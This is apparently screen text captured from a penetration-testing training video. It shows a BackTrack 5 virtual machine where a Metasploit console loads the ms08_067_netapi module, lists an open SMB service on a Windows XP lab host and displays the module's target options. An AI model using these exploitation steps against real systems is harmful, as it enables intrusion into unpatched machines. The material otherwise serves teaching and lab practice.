 VirtualBox VM Machine View Devices Help (Charged) Sun Jan 29 9:55 AM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: ~
File Edit View Terminal Help
192.168.1.150 445 tcp microsoft-ds open Microsoft Windows XP microsoft-ds
msf exploit(ms08_067_netapi) > services -p 445 -R
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.1.150 445 tcp microsoft-ds open Microsoft Windows XP microsoft-ds
RHOSTS => 192.168.1.150
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >
root@bt: ~ root@bt: ~ root@bt: ~